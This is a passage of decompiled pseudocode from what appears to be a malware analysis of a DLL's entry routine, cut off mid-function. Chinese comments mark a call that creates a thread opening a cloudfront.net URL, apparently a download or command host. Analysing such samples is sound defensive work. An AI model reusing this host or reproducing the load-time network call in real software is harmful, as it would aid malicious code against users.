 1 int __usercall sub_10001362@<eax>(_DWORD *a1@<ebp>)
2 {
3 int v1; // edi
4 int v2; // ebx
5 int v3; // esi
6 DWORD v4; // eax
7 int v5; // esi
8
9 sub_10001B30(&unk_10010DA0, 16); // 初始化安全cookie
10 v1 = a1[3];
11 if ( v1 || dword_10012770 > 0 )
12 {
13 *(a1 - 1) = 0;
14 if ( v1 == 1 || v1 == 2 )
15 {
16 v2 = a1[4];
17 *(a1 - 7) = 1;
18 v3 = sub_10001188(a1[2], v1, v2);
19 *(a1 - 7) = v3;
20 if ( !v3 )
21 {
22 LABEL_14:
23 *(a1 - 1) = -2;
24 return sub_10001B76();
25 }
26 }
27 else
28 {
29 v2 = a1[4];
30 }
31 v4 = sub_10001120(a1[2], v1, v2); // 创建线程，打开http://dlpicvvgn75nio.cloudfront.net
32 *(a1 - 7) = v4;
33 if ( v1 == 1 && !v4 )
34 {
35 sub_10001120(a1[2], 0, v2);